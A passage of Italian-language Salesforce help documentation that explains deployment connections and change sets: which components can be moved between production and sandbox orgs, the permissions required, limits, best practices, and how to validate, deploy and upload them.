Una connessione di distribuzione consente alle personalizzazioni di essere copiate da un'organizzazione all'altra. L'elenco delle connessioni di distribuzione mostra le organizzazioni autorizzate a caricare le modifiche in questa organizzazione e le organizzazioni che accettano il caricamento di modifiche da questa organizzazione.

Per visualizzare i dettagli della connessione:

- **1.** Da Imposta, immettere *Distribuzione* nella casella Ricerca veloce, quindi selezionare **Distribuzione**.
- **2.** Fare clic sul nome dell'organizzazione che si desidera visualizzare.

#### **Nome**

Il nome dell'organizzazione selezionata. Non si tratta dell'organizzazione a cui si è connessi.

#### **Descrizione**

Una breve descrizione dell'organizzazione.

#### **Tipo**

Il tipo di organizzazione a cui l'utente è connesso. I valori possibili sono Produzione, Completo, Copia parzialie, Developer Pro e Developer.

#### **Consenti modifiche in entrata**

Se l'opzione è selezionata, l'organizzazione indicata può inviare serie di modifiche all'organizzazione a cui si è connessi. Il campo è di sola lettura e si può modificare solo selezionando Consenti modifiche in entrata nell'organizzazione di destinazione.

#### **Accetta modifiche in uscita**

Se l'opzione è selezionata, l'organizzazione indicata accetta di ricevere serie di modifiche dall'organizzazione a cui si è connessi.

#### VEDERE ANCHE:

[Autorizzazione di una connessione di distribuzione](#page-5340-0) [Visualizzazione delle connessioni di distribuzione disponibili](#page-5341-0) [Connessioni e opzioni di distribuzione](#page-5339-1)

# Serie di modifiche

# <span id="page-5343-0"></span>Panoramica sulle serie di modifiche

Utilizzare le serie di modifiche per inviare le personalizzazioni da un'organizzazione all'altra. Ad esempio, è possibile creare un nuovo oggetto ed eseguire i test in un'organizzazione Sandbox e inviarlo all'organizzazione di produzione utilizzando una serie di modifiche. Le serie di modifiche possono contenere solo le modifiche che si possono eseguire mediante il menu Imposta. Ad esempio, non è possibile utilizzare una serie di modifiche per caricare un elenco di record referenti. Le serie di modifiche contengono informazioni sull'organizzazione, non contengono dati come i record.

Quando si desidera inviare personalizzazioni dall'organizzazione attuale a un'altra organizzazione, creare una serie di modifiche in uscita. Dopo avere inviato la serie di modifiche, l'organizzazione destinataria la vede come una serie di modifiche in entrata.

L'invio di una serie di modifiche tra due organizzazioni richiede una connessione di distribuzione. Le serie di modifiche possono essere inviate solo tra le organizzazioni affiliate a un'organizzazione di produzione. Ad esempio, un'organizzazione di produzione e un'organizzazione Sandbox oppure due organizzazioni Sandbox create dalla medesima organizzazione possono inviare e ricevere serie di modifiche.

VEDERE ANCHE:

[Serie di modifiche in entrata](#page-5350-0) [Serie di modifiche in uscita](#page-5352-0) [Componenti disponibili nelle serie di modifiche](#page-5345-0) [Comportamento speciale nelle distribuzioni](#page-5356-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

Disponibile nella versione **Professional** Edition con l'acquisto di un Sandbox.

### AUTORIZZAZIONI UTENTE

Per modificare le connessioni di distribuzione:

**•** "Distribuisci serie di modifiche"

Per utilizzare le serie di modifiche in uscita:

**•** "Crea e carica serie di modifiche",

> "Crea pacchetti AppExchange",

E

"Carica pacchetti AppExchange"

Per utilizzare le serie di modifiche in entrata:

**•** "Distribuisci serie di modifiche"

# <span id="page-5344-0"></span>Informazioni sugli insiemi di autorizzazioni e sulle impostazioni dei profili nelle serie di modifiche

Gli sviluppatori possono utilizzare gli insiemi di autorizzazioni o le impostazioni del profilo per specificare le autorizzazioni e altre impostazioni di accesso in una serie di modifiche. Per decidere se utilizzare gli insiemi di autorizzazioni, le impostazioni dei profili o una combinazione di entrambe le funzioni, considerare le analogie e le differenze.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Database.com Edition**

Per le autorizzazioni oggetto personalizzato, le autorizzazioni campo personalizzato, l'accesso alle pagine Visualforce e l'accesso alle classi Apex, includere sempre componenti di supporto nella serie di modifiche. Ad esempio, le autorizzazioni oggetto per l'oggetto personalizzato Elementi sono incluse solo se anche l'oggetto Elementi è incluso.

Nota: Gli intervalli IP inclusi nelle impostazioni del profilo sovrascrivono gli intervalli IP di accesso per tutti i profili corrispondenti nell'organizzazione di destinazione.

VEDERE ANCHE: [Serie di modifiche in entrata](#page-5350-0) [Serie di modifiche in uscita](#page-5352-0)

 $\mathbb{Z}$ 

# <span id="page-5345-0"></span>Componenti disponibili nelle serie di modifiche

I tipi di componenti riportati di seguito possono essere aggiunti a una serie di modifiche.

### Nota:

- **•** I componenti disponibili per una serie di modifiche variano a seconda dell'esperienza e della versione. Inoltre, alcuni componenti richiedono l'abilitazione di funzioni corrispondenti nell'organizzazione.
- **•** se si creano o modificano componenti non disponibili in una serie di modifiche, non è possibile inviare tali componenti da un'organizzazione a un'altra tramite una serie di modifiche. In questo caso, migrare le modifiche manualmente ripetendo i passaggi eseguiti in sede di creazione o modifica del componente.
- **•** Quando si distribuisce una serie di modifiche, le visualizzazioni elenco sono visibili a tutti gli utenti. Se necessario, modificare la visibilità nell'organizzazione di destinazione.
- **•** Le schede personalizzate distribuite, per impostazione predefinita, sono nascoste a tutti gli utenti. Sono visibili solo se la serie di modifiche contiene anche profili che impostano la proprietà di visibilità in modo appropriato. Le organizzazioni Professional Edition fanno eccezione, in quanto le schede personalizzate distribuite al loro interno sono sempre visibili per impostazione predefinita.
- **•** Regola di condivisione basata su criteri account
- **•** Regola di condivisione titolare account
- **•** Regola di condivisione titolare territorio account
- **•** Azione (include azioni rapide orientate agli oggetti e azioni rapide globali)
- **•** Modello di gruppo dei link azioni
- **•** Istantanea del rapporto
- **•** Classe Apex
- **•** Motivo di condivisione Apex
- **•** Trigger Apex
- **•** Applicazione
- **•** Processo di approvazione [\(con alcune limitazioni\)](#page-5347-0)
- **•** Regola di assegnazione
- **•** Provider di autenticazione
- **•** Regola per risposta automatica
- **•** Pulsante o link
- **•** Call center
- **•** Regola di condivisione basata su criteri campagna
- **•** Regola di condivisione titolare campagna
- **•** Regola di condivisione basata su criteri caso
- **•** Regola di condivisione titolare caso
- **•** Comunità (zone)
- **•** Layout compatto
- **•** Regola di condivisione basata su criteri referente
- **•** Regola di condivisione titolare referente
- **•** Origine whitelist CORS
- **•** Tipo di dati personalizzati
- **•** Campo personalizzato
- **•** Etichetta personalizzata (Non etichette ridenominate di oggetti standard. Per ulteriori informazioni, vedere [Panoramica sulle etichette](#page-5130-0) [personalizzate](#page-5130-0).)
- **•** Oggetto personalizzato
- **•** Regola di condivisione criteri oggetto personalizzato
- **•** Regola di condivisione titolare oggetto personalizzato
- **•** Tipo di rapporto personalizzato
- **•** Impostazione personalizzata
- **•** Cruscotto digitale
- **•** Documento
- **•** Modello di email
- **•** Processo diritti
- **•** Modello di diritto
- **•** Fonte di dati esterna
- **•** Regola di inoltro al livello superiore
- **•** Insieme di campi
- **•** Definizione flusso
- **•** Cartella
- **•** Gruppo
- **•** Componente pagina iniziale
- **•** Layout pagina iniziale
- **•** Carta intestata
- **•** Traduzione lingua
- **•** Regola di condivisione basata su criteri lead
- **•** Regola di condivisione titolare lead
- **•** Pacchetto di componenti Lightning
- **•** Pagina Lightning
- **•** Visualizzazione elenco
- **•** Regola di corrispondenza
- **•** Punto saliente
- **•** Credenziale denominata
- **•** Regola di condivisione basata su criteri opportunità
- **•** Regola di condivisione titolare opportunità
- **•** Layout di pagina
- **•** Insieme di autorizzazioni
- **•** Modelli di invio per approvazioni in Chatter
- **•** Area di attesa
- **•** Tipo di record
- **•** Sito remoto
- **•** Rapporto
- **•** Ruolo
- **•** S-Control
- **•** Azione di invio
- **•** Insieme di condivisione
- **•** Site.com
- **•** Risorsa statica
- **•** Scheda
- **•** Territorio
- **•** Policy sulla sicurezza delle transazioni
- **•** Regola di condivisione basata su criteri utente
- **•** Regola di condivisione basata su appartenenza utente
- **•** Regola di convalida
- **•** Componente Visualforce
- **•** Pagina Visualforce
- **•** Avviso di flusso di lavoro via email
- **•** Aggiornamento campo flusso di lavoro
- **•** Messaggio in uscita del flusso di lavoro
- **•** Regola di flusso di lavoro
- **•** Operazione di flusso di lavoro
- **•** Trigger temporale flusso di lavoro

#### VEDERE ANCHE:

<span id="page-5347-0"></span>[Convalida di una serie di modifiche](#page-5351-1) [Creazione di una serie di modifiche in uscita](#page-5354-0) [Selezione dei componenti per una serie di modifiche in uscita](#page-5353-0) [Comportamento speciale nelle distribuzioni](#page-5356-0)

### Limitazioni per i processi di approvazione nelle serie di modifiche

Prima di includere i processi di approvazione nelle serie di modifiche, tenere presenti le seguenti limitazioni.

- **•** Se i campi della pagina approvazioni includono campi personalizzati su oggetti standard, è necessario aggiungere manualmente tali campi personalizzati alle serie di modifiche in uscita. L'opzione Visualizza/Aggiungi dipendenze per la selezione dei componenti della serie di modifiche non includerà questi campi.
- **•** Se il processo di approvazione fa riferimento a eventuali modelli di post contenenti campi personalizzati, è necessario salvare nuovamente tali modelli nell'organizzazione di origine prima di aggiungerli alla serie di modifiche. Da Imposta, immettere *Modelli di post* nella casella Ricerca veloce e quindi selezionare **Modelli di post**. Per ogni modello di post, fare clic su **Modifica** e quindi su **Salva**.
- **•** Le serie di modifiche non includono l'ordine dei processi di approvazione attivi dell'organizzazione di origine. Potrebbe essere necessario riordinare i processi di approvazione nell'organizzazione di destinazione dopo la distribuzione.
- **•** Se si modifica il Nome univoco di un processo di approvazione precedentemente incluso in una serie di modifiche e distribuito in un'altra organizzazione e si invia nuovamente il processo di approvazione tramite una serie di modifiche, verrà creato un nuovo processo di approvazione al momento della distribuzione nell'altra organizzazione. Il processo di approvazione precedentemente distribuito non verrà modificato.

# <span id="page-5348-0"></span>Suggerimenti per l'implementazione di serie di modifiche

#### **Autorizzazione necessaria per caricare le modifiche**

Perché un utente possa distribuire una serie di modifiche da un'organizzazione a un'altra è necessario che un amministratore dell'organizzazione di destinazione autorizzi i caricamenti mediante la connessione di distribuzione tra le due organizzazioni.

#### **L'elenco Connessioni di distribuzione mostra tutte le connessioni**

L'elenco Connessioni di distribuzione viene compilato automaticamente con l'organizzazione di produzione e tutti i relativi Sandbox. Le distribuzioni possono avvenire tra tutte queste organizzazioni, ma non tra altre organizzazioni.

#### **Le connessioni per le serie di modifiche non sono disponibili durante gli interventi di manutenzione**

L'autorizzazione delle connessioni di distribuzione e il caricamento di pagine necessitano di informazioni dall'organizzazione di produzione e non sono quindi disponibili quando si effettuano interventi di manutenzione nell'organizzazione di produzione. In questi periodi è possibile creare serie di modifiche in uscita, ma non caricarle.

#### **I Sandbox devono essere disponibili**

Se un'organizzazione non dispone di Sandbox, l'utente può ricevere un messaggio di errore Privilegi insufficienti nella pagina Connessioni di distribuzione.

#### **La distribuzione non si riavvia automaticamente**

Se si verifica un errore durante la convalida o la distribuzione di un insieme di modifiche, è necessario riavviare manualmente il processo. Assicurarsi che la propria organizzazione non sia bloccata, in corso di manutenzione o altrimenti inaccessibile.

#### **La distribuzione è una transazione a senso unico**

Le serie di modifiche vengono distribuite con una sola transazione. Se per qualunque motivo è impossibile completare la distribuzione, l'intera transazione viene ripetuta. Quando una distribuzione viene completata correttamente, nell'organizzazione vengono eseguite tutte le modifiche e la distribuzione non può essere ripetuta.

#### **Le distribuzioni mantengono i riferimenti utente**

Se un componente in un insieme di modifiche fa riferimento a uno specifico utente, ad esempio destinatari delle notifiche di flusso di lavoro via email o utenti in esecuzione per un cruscotto digitale, durante la distribuzione il sistema tenta di individuare un utente corrispondente nell'organizzazione di destinazione confrontando i nomi utente.

Durante la copia dei dati in un Sandbox, i campi contenenti nomi utente dell'organizzazione di produzione vengono modificati in modo da includere il nome del Sandbox. Ad esempio, in un Sandbox di nome test il nome utente utente@acme.com diventautente@acme.com.test. Durante una distribuzione con l'utilizzo di insiemi di modifiche, il .test nel nome utente viene ignorato. Questa procedura trasferisce un utente aggiunto a un componente in un Sandbox ad altri Sandbox o organizzazioni di produzione.

#### **Serie di modifiche con più componenti dipendenti**

L'apertura di una serie di modifiche in Salesforce può richiedere diversi minuti se contiene un componente con più dipendenze o se il controllante di un componente ha molte dipendenze. Il ritardo è dovuto al fatto che Salesforce controlla le dipendenze dei componenti prima di visualizzare la pagina di impostazione delle modifiche. Un esempio di componente con molte dipendenze è un campo personalizzato che appartiene a un oggetto personalizzato con 2.500 componenti dipendenti.

#### VEDERE ANCHE:

[Procedure consigliate per serie di modifiche](#page-5349-0) [Comportamento speciale nelle distribuzioni](#page-5356-0)

# <span id="page-5349-0"></span>Procedure consigliate per serie di modifiche

#### **Distribuire tutti i componenti dipendenti**

Verificare che ogni serie di modifiche in uscita contenga tutti i componenti interdipendenti che non esistono nell'organizzazione di destinazione. Se si tenta di distribuire un componente che fa riferimento a un altro componente assente dall'organizzazione di destinazione e dalla serie di modifiche, la distribuzione non riesce.

Le serie di modifiche consentono un controllo preciso dei componenti distribuiti. Ad esempio, è possibile migrare separatamente i singoli campi personalizzati. Per distribuire un oggetto personalizzato e tutti i relativi campi è necessario aggiungere l'oggetto personalizzato e ogni singolo campo alla serie di modifiche; se si aggiunge solo l'oggetto personalizzato, la distribuzione riesce ma il risultato sarà un oggetto personalizzato vuoto.

#### **Aggiungere autorizzazioni e impostazioni di accesso alle serie di modifiche in uscita**

L'aggiunta di profili o di insiemi di autorizzazioni alle serie di modifiche in uscita consente agli amministratori di eseguire la migrazione delle autorizzazioni per gli utenti, in modo che possano accedere alla nuova funzionalità. Esistono differenze significative tra gli insiemi di autorizzazioni e le impostazioni dei profili nelle serie di modifiche. Per maggiori dettagli, vedere ["Informazioni sugli insiemi](#page-5344-0) [di autorizzazioni e sulle impostazioni dei profili nelle serie di modifiche](#page-5344-0) a pagina 5339".

#### **Clonare una serie di modifiche per aggiungere componenti dipendenti a una serie di modifiche caricata**

Dopo avere caricato una serie di modifiche non è possibile modificarne i componenti. Se occorre aggiungere dei componenti dipendenti a una serie di modifiche già caricata, clonare la serie di modifiche, aggiungere i componenti dipendenti e quindi caricarla nuovamente.

#### **Utilizzare nomi distinti per i layout publisher globali e i layout publisher Outlook**

Quando si aggiungono layout di pagina a una serie di modifiche in uscita, il tipo di layout publisher globali e di layout publisher Outlook non viene visualizzato. Assicurarsi di assegnare nomi univoci ai layout publisher globali e di Outlook in modo da poterli distinguere in una serie di modifiche in uscita.

#### **Pianificare le distribuzioni per evitare che coincidano con gli interventi di manutenzione**

Pianificare le attività di distribuzione in modo da evitare che coincidano con gli interventi di manutenzione pianificati, sia per le organizzazioni di produzione, sia per le organizzazioni Sandbox. Alcune funzioni necessitano di informazioni dall'organizzazione di produzione quando vengono richiamate da un Sandbox. Inoltre, l'organizzazione di origine viene bloccata durante la convalida di una serie di modifiche in uscita, mentre l'organizzazione di destinazione viene bloccata durante la distribuzione di una serie di modifiche in entrata. (Quando le serie di modifiche bloccano un'organizzazione, è comunque possibile leggere e scrivere i dati nell'organizzazione, ma non è possibile apportare modifiche all'impostazione che modificherebbero i metadati.)

#### **Convalidare le serie di modifiche prima della distribuzione**

È possibile effettuare una distribuzione di prova di una serie di modifiche in entrata per visionare i messaggi di esito positivo o di errore che verrebbero generati con la distribuzione effettiva. Questo è utile se si intende procedere a una distribuzione pianificata (ad esempio durante gli orari di scarso utilizzo) e si desidera determinare in anticipo se la distribuzione avrà esito positivo. Tuttavia, non è necessario effettuare una distribuzione di prova a ogni distribuzione, poiché questa operazione richiede parecchio tempo e l'organizzazione viene bloccata per la durata corrispondente. (È comunque possibile leggere e scrivere i dati nell'organizzazione, ma non è possibile apportare modifiche all'impostazione che modificherebbero i metadati.) Per effettuare una prova di distribuzione di una serie di modifiche in entrata, fare clic sul nome corrispondente e quindi su **Convalida**.

#### **Visualizzare i dettagli di un componente**

È possibile visualizzare la rappresentazione di un componente in formato XML dopo aver caricato una serie di modifiche in uscita o prima di distribuire una serie di modifiche in entrata.

#### **Limitare la dimensione delle serie di modifiche a 10.000 file**

Le serie di modifiche sono limitate a 10.000 file. Se una serie di modifiche supera questo limite, è possibile creare serie di modifiche separate per i modelli di email, i cruscotti digitali e i rapporti. Questi componenti sono spesso i più numerosi e hanno un minor numero di dipendenze.

#### **Eliminare o rinominare i componenti utilizzando l'interfaccia Web**

Le serie di modifiche non si possono utilizzare per eliminare o rinominare componenti. Per eliminare dei componenti, utilizzare l'interfaccia Web dell'organizzazione di destinazione. Per rinominare un componente, eliminarlo prima nell'organizzazione di destinazione e quindi caricare il nuovo componente in una serie di modifiche.

#### **Quando una serie di modifiche include cambiamenti dei tipi di campo, tenere presente la possibilità di prolungamento dei tempi di distribuzione**

Se una serie di modifiche include cambiamenti dei tipi di campo personalizzati, il tempo di distribuzione può allungarsi in modo significativo in quanto le modifiche dei tipi di campo personalizzati possono richiedere cambiamenti all'interno di un elevato numero di record. Per evitare particolari ritardi nella distribuzione, è possibile applicare la modifica del tipo di campo manualmente dopo che la serie di modifiche è stata distribuita.

#### **Pianificare l'esecuzione di test nell'organizzazione di destinazione**

Quando una serie di modifiche viene distribuita a un'organizzazione di produzione, vengono eseguiti tutti i test Apex in quella organizzazione, indipendentemente dal fatto che le classi o i test facciano parte dell'insieme di modifiche. Se invece l'organizzazione di destinazione è un Sandbox, i test non vengono eseguiti automaticamente.

VEDERE ANCHE:

[Suggerimenti per l'implementazione di serie di modifiche](#page-5348-0) [Comportamento speciale nelle distribuzioni](#page-5356-0)

# <span id="page-5350-0"></span>Distribuzione di modifiche in entrata

### Serie di modifiche in entrata

Una serie di modifiche in entrata è una serie di modifiche inviata da un'altra organizzazione all'organizzazione a cui si è connessi. Affinché le modifiche abbiano effetto, è necessario distribuire la serie di modifiche. Il contenuto di una serie di modifiche in entrata si può distribuire in blocco, ma non per singoli componenti.

#### VEDERE ANCHE:

<span id="page-5350-1"></span>[Visualizzazione delle serie di modifiche in entrata](#page-5350-1) [Serie di modifiche in uscita](#page-5352-0) [Panoramica sulle serie di modifiche](#page-5343-0)

### AUTORIZZAZIONI UTENTE

Per distribuire le serie di modifiche in entrata:

**•** "Distribuisci serie di modifiche"

### Visualizzazione delle serie di modifiche in entrata

La pagina Serie di modifiche in entrata mostra le serie di modifiche in attesa di distribuzione, oltre alla cronologia delle serie di modifiche distribuite. Per visualizzare le serie di modifiche in entrata, da Imposta, immettere *Serie di modifiche in entrata* nella casella Ricerca veloce, quindi selezionare **Serie di modifiche in entrata**.

Nota: le serie di modifiche in entrata vengono eliminate definitivamente sei mesi dopo il loro caricamento.

VEDERE ANCHE:

[Visualizzazione dei dettagli delle serie di modifiche](#page-5351-2) [Convalida di una serie di modifiche](#page-5351-1) [Distribuzione di una serie di modifiche](#page-5351-0)

### <span id="page-5351-2"></span>Visualizzazione dei dettagli delle serie di modifiche

La pagina dei dettagli Serie di modifiche contiene le informazioni relative a una determinata serie di modifiche.

- **1.** Da Imposta, immettere *Serie di modifiche in entrata* nella casella Ricerca veloce, quindi selezionare **Serie di modifiche in entrata**.
- **2.** Fare clic sul nome di una serie di modifiche.

#### VEDERE ANCHE:

[Visualizzazione delle serie di modifiche in entrata](#page-5350-1) [Convalida di una serie di modifiche](#page-5351-1) [Distribuzione di una serie di modifiche](#page-5351-0)

### <span id="page-5351-1"></span>Convalida di una serie di modifiche

È possibile convalidare una serie di modifiche senza distribuire le modifiche. La convalida di una serie di modifiche consente di visionare i messaggi di esito positivo o di errore che si riceverebbero con la distribuzione effettiva.

- **1.** Da Imposta, immettere *Serie di modifiche in entrata* nella casella Ricerca veloce, quindi selezionare **Serie di modifiche in entrata**.
- **2.** Fare clic sul nome di una serie di modifiche.
- **3.** Fare clic su **Convalida**.

Nota: durante una distribuzione di prova non è possibile apportare alcuna modifica alla propria organizzazione.

**4.** Al termine della convalida, fare clic su **Visualizza risultati**.

Le serie di modifiche che sono state correttamente convalidate possono essere idonee per una distribuzione rapida. Per ulteriori informazioni, vedere [Distribuzioni rapide.](#page-5361-0)

#### VEDERE ANCHE:

<span id="page-5351-0"></span>[Visualizzazione delle serie di modifiche in entrata](#page-5350-1) [Visualizzazione dei dettagli delle serie di modifiche](#page-5351-2) [Distribuzione di una serie di modifiche](#page-5351-0)

### Distribuzione di una serie di modifiche

Per distribuire una serie di modifiche:

- **1.** Da Imposta, immettere *Serie di modifiche in entrata* nella casella Ricerca veloce, quindi selezionare **Serie di modifiche in entrata**.
- **2.** Nell'elenco Serie di modifiche in attesa di distribuzione, fare clic sul nome della serie di modifiche da distribuire.
- **3.** Fare clic su **Distribuisci**.

In alternativa, è possibile effettuare una distribuzione rapida per ridurre i tempi di distribuzione in produzione. Le serie di modifiche che sono state correttamente convalidate possono essere idonee per una distribuzione rapida. Per ulteriori informazioni, vedere [Distribuzioni](#page-5361-0) [rapide](#page-5361-0).

Le serie di modifiche vengono distribuite con una sola transazione. Se per qualunque motivo è impossibile completare la distribuzione, l'intera transazione viene ripetuta. Quando una distribuzione viene completata correttamente, nell'organizzazione vengono eseguite tutte le modifiche e la distribuzione non può essere ripetuta.

Nota: la piattaforma Force.com richiede che almeno il 75% del codice sia coperto da test di unità affinché sia possibile distribuirlo a un'organizzazione di produzione. L'ideale sarebbe raggiungere una copertura del 100%. La restrizione relativa alla copertura del codice non viene imposta per le organizzazioni Sandbox né per le organizzazioni che utilizzano la versione Developer Edition.

#### VEDERE ANCHE:

[Visualizzazione delle serie di modifiche in entrata](#page-5350-1) [Visualizzazione dei dettagli delle serie di modifiche](#page-5351-2) [Comportamento speciale nelle distribuzioni](#page-5356-0) [Monitoraggio delle distribuzioni delle serie di modifiche](#page-5352-1)

### <span id="page-5352-1"></span>Monitoraggio delle distribuzioni delle serie di modifiche

Le dimensioni e la complessità della serie di modifiche determinano il tempo necessario per la distribuzione di una serie di modifiche. Nel corso di questo periodo di tempo, può essere utile monitorare la distribuzione. Monitorare lo stato delle distribuzioni in corso nella pagina Stato distribuzione. (Da Imposta, immettere **Stato distribuzione** nella casella Ricerca veloce, quindi selezionare **Stato distribuzione**). La pagina Stato distribuzione visualizza anche le distribuzioni completate.

In alternativa, è possibile verificare le distribuzioni completate nella pagina Dettaglio serie di modifiche. Per accedere a questa pagina da Imposta, immettere *Serie di modifiche in entrata* nella casella Ricerca veloce, quindi selezionare **Serie di modifiche in entrata** e fare clic sul nome di una serie di modifiche distribuita. Le distribuzioni della serie di modifiche sono elencate nella sezione Cronologia distribuzioni.

#### VEDERE ANCHE:

[Distribuzione di una serie di modifiche](#page-5351-0) [Connessioni e opzioni di distribuzione](#page-5339-1) [Monitoraggio delle distribuzioni](#page-5359-0)

# <span id="page-5352-0"></span>Caricamento di modifiche in uscita

### Serie di modifiche in uscita

Una serie di modifiche in uscita è una serie di modifiche creata nell'organizzazione a cui si è connessi e che si desidera inviare a un'altra organizzazione. Solitamente le serie di modifiche in uscita si utilizzano per le personalizzazioni create e testate in un Sandbox e quindi inviate a un'organizzazione di produzione.

L'invio di una serie di modifiche in uscita a un'altra organizzazione non garantisce che le modifiche vengano effettivamente implementate. La serie di modifiche deve essere distribuita (accettata) dall'organizzazione di destinazione affinché le modifiche abbiano effetto.

### AUTORIZZAZIONI UTENTE

Per creare, modificare o caricare le serie di modifiche in uscita:

**•** "Crea e carica serie di modifiche"

Nota: le serie di modifiche possono avere un massimo di 10.000 file e una dimensione totale dei file di 400 MB. I componenti delle serie di modifiche sono rappresentati come file XML nel sistema. Assicurarsi che la serie di modifiche in uso non superi circa 5.000 componenti.

VEDERE ANCHE: [Selezione dei componenti per una serie di modifiche in uscita](#page-5353-0) [Creazione di una serie di modifiche in uscita](#page-5354-0) [Serie di modifiche in entrata](#page-5350-0) [Panoramica sulle serie di modifiche](#page-5343-0)

### <span id="page-5353-0"></span>Selezione dei componenti per una serie di modifiche in uscita

Per selezionare i componenti di una serie di modifiche in uscita:

- **1.** Da Imposta, immettere *Serie di modifiche in uscita* nella casella Ricerca veloce, quindi selezionare **Serie di modifiche in uscita**.
- **2.** Nell'elenco Serie di modifiche, fare clic sul nome di una serie di modifiche oppure crearne una nuova.
- **3.** Fare clic su **Aggiungi** per aggiungere componenti.
- **4.** Scegliere il tipo di componente e i componenti da aggiungere e fare clic su **Aggiungi a serie di modifiche**.
- **5.** Fare clic su **Aggiungi profili** per aggiungere le impostazioni profilo alla serie di modifiche.

Nota: non è possibile aggiungere le impostazioni profilo a una serie di modifiche nella versione Professional Edition.

- **6.** Se lo si desidera, fare clic su **Visualizza/Aggiungi dipendenze** per aggiungere componenti dipendenti.
	- Nota: i componenti dipendenti fanno affidamento sull'esistenza di altri componenti. Se non si è certi che i componenti dipendenti esistano in tutte le organizzazioni in cui la serie di modifiche sarà distribuita, è opportuno aggiungerli alla serie di modifiche.

#### VEDERE ANCHE:

<span id="page-5353-1"></span>[Creazione di una serie di modifiche in uscita](#page-5354-0) [Visualizzazione di componenti dipendenti e aggiunta a una serie di modifiche](#page-5353-1) [Componenti disponibili nelle serie di modifiche](#page-5345-0)

### Visualizzazione di componenti dipendenti e aggiunta a una serie di modifiche

Una dipendenza è una relazione in cui è necessario che esistano uno o più componenti perché possa esistere un altro componente. È utile aggiungere i componenti dipendenti a una serie di modifiche, a meno che non si sia certi che tali componenti esistano in tutte le organizzazioni in cui la serie di modifiche sarà distribuita.

Per aggiungere dei componenti dipendenti a una serie di modifiche in uscita:

- **1.** Da Imposta, immettere *Serie di modifiche in uscita* nella casella Ricerca veloce, quindi selezionare **Serie di modifiche in uscita**.
- **2.** Nell'elenco Serie di modifiche, fare clic sul nome di una serie di modifiche.
- **3.** Fare clic su **Visualizza/Aggiungi dipendenze**.
- **4.** Nella pagina Dipendenze componenti, selezionare i componenti dipendenti da distribuire e fare clic su **Aggiungi a serie di modifiche**.

Avvertenza: se la serie di modifiche contiene oltre 2500 dipendenze, sarà possibile visualizzare soltanto le prime 2500 nella pagina di visualizzazione delle dipendenze.

#### VEDERE ANCHE:

[Selezione dei componenti per una serie di modifiche in uscita](#page-5353-0) [Caricamento di una serie di modifiche in uscita](#page-5354-1) [Componenti disponibili nelle serie di modifiche](#page-5345-0)

### <span id="page-5354-1"></span>Caricamento di una serie di modifiche in uscita

Una volta riuniti i componenti in una serie di modifiche, è possibile caricarla in un'altra organizzazione. Tenere presente che una serie di modifiche già caricata non può essere modificata né richiamata.

- **1.** Da Imposta, immettere *Serie di modifiche in uscita* nella casella Ricerca veloce, quindi selezionare **Serie di modifiche in uscita**.
- **2.** Fare clic sul nome di una serie di modifiche.
- **3.** Selezionare l'organizzazione a cui si desidera inviare la serie di modifiche.
- **4.** Fare clic su **Carica**.

Nota: le serie di modifiche in uscita scadono sei mesi dopo il caricamento e a quel punto vengono eliminate definitivamente.

#### <span id="page-5354-0"></span>VEDERE ANCHE:

[Caricamento di serie di modifiche durante gli aggiornamenti del server](#page-5355-0) [Creazione di una serie di modifiche in uscita](#page-5354-0)

### Creazione di una serie di modifiche in uscita

Una serie di modifiche in uscita è una modifica che si desidera inviare dall'organizzazione in cui si è registrati a un'altra organizzazione Per visualizzare le serie di modifiche in uscita, da Imposta immettere *Serie di modifiche in uscita* nella casella Ricerca veloce, quindi selezionare **Serie di modifiche in uscita**.

- **•** Per creare una nuova serie di modifiche, fare clic su **Nuovo**.
- **•** Per visualizzare i dettagli di una serie di modifiche esistente, fare clic sul suo nome.

#### <span id="page-5354-2"></span>VEDERE ANCHE:

